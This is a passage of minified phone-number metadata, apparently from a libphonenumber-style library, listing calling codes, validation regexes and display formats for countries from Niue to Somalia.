d{3})(\\d{4})","$1 $2",["[458]"]]],0,0,0,0,0,0,[["(?:444|888)\\d{4}"],["55[4-9]\\d{4}"]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]],0,0,0,0,0,0,[["[47]\\d{3}",[4]],["888[4-9]\\d{3}",[7]]]],NZ:["64","0(?:0|161)","[28]\\d{7,9}|[346]\\d{7}|(?:508|[79]\\d)\\d{6,7}",[8,9,10],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,[["24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}",[8]],["2[0-28]\\d{8}|2[0-27-9]\\d{7}|21\\d{6}"],["508\\d{6,7}|80\\d{6,8}"],["90\\d{6,7}",[8,9]],["70\\d{7}",[9]],0,0,["[28]6\\d{6,7}",[8,9]]],"00"],OM:["968","00","(?:[279]\\d{3}|500)\\d{4}|8007\\d{4,5}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[79]"]]],0,0,0,0,0,0,[["2[2-6]\\d{6}",[8]],["90[1-9]\\d{5}|(?:7[129]|9[1-9])\\d{6}",[8]],["500\\d{4}|8007\\d{4,5}"],["900\\d{5}",[8]]]],PA:["507","00","(?:[1-57-9]|6\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["6"]]],0,0,0,0,0,0,[["(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|[68][58]|7[0167]|9[39])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[026-9])|3(?:[089]\\d|1[014-7]|2[0-35]|33|4[0-579]|55|6[068]|7[06-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[05]|7[0-24-9]|8[7-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}",[7]],["(?:1[16]1|21[89]|6(?:[02-9]\\d|1[0-6])\\d|8(?:1[01]|7[23]))\\d{4}"],["800\\d{4}",[7]],["(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}",[7]]]],PE:["51","19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,[["19(?:[02-68]\\d|1[035-9]|7[0-689]|9[1-9])\\d{4}|(?:1[0-8]|4[1-4]|5[1-46]|6[1-7]|7[2-46]|8[2-4])\\d{6}",[8]],["9\\d{8}",[9]],["800\\d{5}",[8]],["805\\d{5}",[8]],["80[24]\\d{5}",[8]],0,0,0,0,["801\\d{5}",[8]]],0," Anexo "],PF:["689","00","[48]\\d{7}|4\\d{5}",[6,8],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[48]"]]],0,0,0,0,0,0,[["4(?:[09][4-689]\\d|4)\\d{4}"],["8[7-9]\\d{6}",[8]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,[["(?:64[1-9]|7730|85[02-46-9])\\d{4}|(?:3[0-2]|4[257]|5[34]|77[0-24]|9[78])\\d{5}"],["775\\d{5}|(?:7[0-689]|81)\\d{6}",[8]],["180\\d{4}",[7]],0,0,0,0,0,["2(?:0[0-47]|7[568])\\d{4}",[7]]],"00"],PH:["63","00","(?:1800|8)\\d{7,9}|2\\d{5}(?:\\d{2})?|(?:[3-7]|9\\d)\\d{8}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0",0,0,0,0,0,[["2\\d{5}(?:\\d{2})?|88(?:22\\d\\d|42)\\d{4}|88\\d{7}|(?:3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578]|8[2-7])\\d{7}",[6,8,9,10]],["(?:81[37]|9(?:0[5-9]|1[024-9]|2[0-35-9]|[35]\\d|4[235-9]|6[0-25-8]|7[1-9]|8[19]|9[4-9]))\\d{7}",[10]],["1800\\d{7,9}",[11,12,13]]]],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[025-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0",0,0,0,0,0,[["(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}",[9,10]],["3(?:[014]\\d|2[0-5]|3[0-7]|55|64)\\d{7}",[10]],["800\\d{5}",[8]],["900\\d{5}",[8]],["122\\d{6}",[9]],0,["(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}",[11,12]]]],PL:["48","00","[1-57-9]\\d{6}(?:\\d{2})?|6\\d{5,8}",[6,7,8,9],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["39|45|5[0137]|6[0469]|7[02389]|8[08]"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-8]|9[145]"]]],0,0,0,0,0,0,[["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))",[7,9]],["(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}",[9]],["800\\d{6}",[9]],["70[01346-8]\\d{6}",[9]],0,0,["804\\d{6}",[9]],["64\\d{4,7}"],["39\\d{7}",[9]],["801\\d{6}",[9]]]],PM:["508","00","[45]\\d{5}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"]],"0",0,0,0,0,0,[["(?:4[1-3]|50)\\d{4}"],["(?:4[02-4]|5[05])\\d{4}"]]],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939",[["(?:787|939)[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["(?:22[2-47-9]|42[45]|82[01458]|92[369])\\d{5}",[8]],["5[69]\\d{7}",[9]],["1800\\d{6}",[10]],0,0,0,0,0,0,["1700\\d{6}",[10]]]],PT:["351","00","(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"]]],0,0,0,0,0,0,[["2(?:[12]\\d|[35][1-689]|4[1-59]|6[1-35689]|7[1-9]|8[1-69]|9[1256])\\d{6}"],["9(?:[1-36]\\d\\d|480)\\d{5}"],["80[02]\\d{6}"],["(?:6(?:0[178]|4[68])\\d|76(?:0[1-57]|1[2-47]|2[237]))\\d{5}"],["884[0-4689]\\d{5}"],0,["70(?:7\\d|8[17])\\d{5}"],0,["30\\d{7}"],["80(?:8\\d|9[1579])\\d{5}"]]],PW:["680","01[12]","(?:[25-8]\\d\\d|345|488|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]],0,0,0,0,0,0,[["(?:2(?:55|77)|345|488|5(?:35|44|87)|6(?:22|54|79)|7(?:33|47)|8(?:24|55|76)|900)\\d{4}"],["(?:6[2-4689]0|77\\d|88[0-4])\\d{4}"]]],PY:["595","00","59\\d{4,6}|(?:[2-46-9]\\d|5[0-8])\\d{4,7}",[6,7,8,9],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6[347]|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"]],"0",0,0,0,0,0,[["(?:[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36])\\d{5,7}|(?:2(?:2[4-68]|7[15]|9[1-5])|3(?:18|3[167]|4[2357]|51)|4(?:3[12]|5[13]|9[1-47])|5(?:[1-4]\\d|5[02-4])|6(?:3[1-3]|44|7[1-46-8])|7(?:4[0-4]|6[1-578]|75|8[0-8])|858)\\d{5,6}",[7,8,9]],["9(?:51|6[129]|[78][1-6]|9[1-5])\\d{6}",[9]],0,0,0,0,["[2-9]0\\d{4,7}"],0,["8700[0-4]\\d{4}",[9]]]],QA:["974","00","800\\d{4}|(?:2|[3-7]\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]],0,0,0,0,0,0,[["4[04]\\d{6}",[8]],["[35-7]\\d{7}",[8]],["800\\d{4}",[7]],0,0,0,0,["2(?:[12]\\d|61)\\d{4}",[7]]]],RE:["262","00","(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[268]"],"0$1"]],"0",0,0,0,0,"262|69|8",[["262\\d{6}"],["69(?:2\\d\\d|3(?:0[0-46]|1[013]|2[0-2]|3[0-39]|4\\d|5[05]|6[0-26]|7[0-27]|8[0-38]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,0,["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[237]\\d|[89]0)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,[["[23][13-6]\\d{7}|(?:2(?:19\\d|[3-6]\\d9)|31\\d\\d)\\d\\d"],["7120\\d{5}|7(?:[02-7]\\d|1[01]|8[03-8]|99)\\d{6}",[9]],["800\\d{6}",[9]],["90[036]\\d{6}",[9]],0,0,["37\\d{7}",[9]],0,0,["801\\d{6}",[9]]],0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0",0,0,0,0,0,[["(?:11[1-9]\\d|(?:2[389]|39)(?:0[2-9]|[2-9]\\d))\\d{3,8}|(?:1[02-9]|2[0-24-7]|3[0-8])[2-9]\\d{4,9}",[7,8,9,10,11,12]],["6(?:[0-689]|7\\d)\\d{6,7}",[8,9,10]],["800\\d{3,9}"],["(?:78\\d|90[0169])\\d{3,7}",[6,7,8,9,10]],0,0,["7[06]\\d{4,10}"]]],RU:["7","810","[347-9]\\d{9}",[10],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[3489]"],"8 ($1)",1]],"8",0,0,0,0,"3[04-689]|[489]",[["(?:3(?:0[12]|4[1-35-79]|5[1-3]|65|8[1-58]|9[0145])|4(?:01|1[1356]|2[13467]|7[1-5]|8[1-7]|9[1-689])|8(?:1[1-8]|2[01]|3[13-6]|4[0-8]|5[15]|6[1-35-79]|7[1-37-9]))\\d{7}"],["9\\d{9}"],["80[04]\\d{7}"],["80[39]\\d{7}"],["808\\d{7}"]],"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:06|2[258]\\d)\\d{6}"],["7[238]\\d{7}",[9]],["800\\d{6}",[9]],["900\\d{6}",[9]]]],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0",0,0,0,0,0,[["1(?:1\\d|2[24-8]|3[35-8]|4[3-68]|6[2-5]|7[235-7])\\d{6}",[9]],["5(?:[013-689]\\d|7[0-36-8])\\d{6}",[9]],["800\\d{7}",[10]],["925\\d{6}",[9]],0,0,["811\\d{7}",[10]],0,0,["920\\d{6}",[9]]]],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]],0,0,0,0,0,0,[["(?:1[4-79]|[23]\\d|4[0-2]|5[03]|6[0-37])\\d{3}",[5]],["48\\d{3}|(?:(?:7[1-9]|8[4-9])\\d|9(?:1[2-9]|2[013-9]|3[0-2]|[46]\\d|5[0-46-9]|7[0-689]|8[0-79]|9[0-8]))\\d{4}"],["1[38]\\d{3}",[5]],0,0,0,0,0,["5[12]\\d{3}",[5]]]],SC:["248","010|0[0-2]","8000\\d{3}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]"]]],0,0,0,0,0,0,[["4[2-46]\\d{5}"],["2[5-8]\\d{5}"],["8000\\d{3}"],0,0,0,0,0,["971\\d{4}|(?:64|95)\\d{5}"]],"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0",0,0,0,0,0,[["1(?:5[3-7]|8[35-7])\\d{6}"],["(?:1[0-2]|9[0-3569])\\d{7}"]]],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[013689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0",0,0,0,0,0,[["10[1-8]\\d{6}|90[1-9]\\d{4,6}|(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d{5,7}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}",[7,8,9]],["7[02369]\\d{7}",[9]],["20\\d{4,7}",[6,7,8,9]],["649\\d{6}|9(?:00|39|44)[1-8]\\d{3,6}",[7,8,9,10]],["75[1-8]\\d{6}",[9]],0,0,["74[02-9]\\d{6}",[9]],0,["77[0-7]\\d{6}",[9]]]],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8[1-8]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[["6[1-9]\\d{6}",[8]],["(?:8[1-8]|9[0-8])\\d{6}",[8]],["(?:18|8)00\\d{7}",[10,11]],["1900\\d{7}",[11]],0,0,["7000\\d{7}",[11]],0,["3[12]\\d{6}",[8]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]",[["2(?:[0-57-9]\\d|6[4-9])\\d\\d"],["[56]\\d{4}",[5]],0,0,0,0,0,0,["262\\d\\d",[5]]]],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,[["(?:[1-357][2-8]|4[24-8])\\d{6}",[8]],["6(?:5(?:1\\d|55|[67]0)|9(?:10|[69]\\d))\\d{4}|(?:[37][01]|4[0139]|51|6[48])\\d{6}",[8]],["80\\d{4,6}",[6,7,8]],["89[1-3]\\d{2,5}|90\\d{4,6}"],0,0,0,0,["(?:59\\d\\d|8(?:1(?:[67]\\d|8[01389])|2(?:0\\d|2[0378]|8[0-2489])|3[389]\\d))\\d{4}",[8]]],"00"],SJ:["47","00","0\\d{4}|(?:[4589]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79",[["79\\d{6}",[8]],["(?:4[015-8]|5[89]|9\\d)\\d{6}",[8]],["80[01]\\d{5}",[8]],["82[09]\\d{5}",[8]],["880\\d{5}",[8]],0,["(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}"],0,["85[0-5]\\d{5}",[8]],["810(?:0[0-6]|[2-8]\\d)\\d{3}",[8]]]],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:16|[2-9]\\d{3})|[3-5][1-8]\\d{3})\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d"],["909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|[45]\\d)\\d{6}",[9]],["800\\d{6}",[9]],["9(?:00|[78]\\d)\\d{6}",[9]],0,0,["96\\d{7}",[9]],["9090\\d{3}",[7]],["6(?:02|5[0-4]|9[0-6])\\d{6}",[9]],["8[5-9]\\d{7}",[9]]]],SL:["232","00","(?:[2-578]\\d|66|99)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[2-9]"],"(0$1)"]],"0",0,0,0,0,0,[["[235]2[2-4][2-9]\\d{4}"],["(?:2[15]|3[013-5]|4[04]|5[05]|66|7[5-9]|8[08]|99)\\d{6}"]]],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1",0,0,[["0549(?:8[0157-9]|9\\d)\\d{4}",[10]],["6[16]\\d{6}",[8]],0,["7[178]\\d{6}",[8]],0,0,0,0,["5[158]\\d{6}",[8]]]],SN:["221","00","(?:[378]\\d{4}|93330)\\d{4}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]],0,0,0,0,0,0,[["3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}"],["7(?:[06-8]\\d|21|90)\\d{6}"],["800\\d{6}"],["88[4689]\\d{6}"],0,0,0,0,["93330\\d{4}|3(?:392|9[01]\\d)\\d{5}"],["81[02468]\\d{6}"]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|(?:[1-4]\\d|59)\\d{5}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["1|2[0-79]|3[0-46-8]|4[0-7]|59"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79[0-8]|90"]],["(\\d{2})(\\d{5,7})","$1 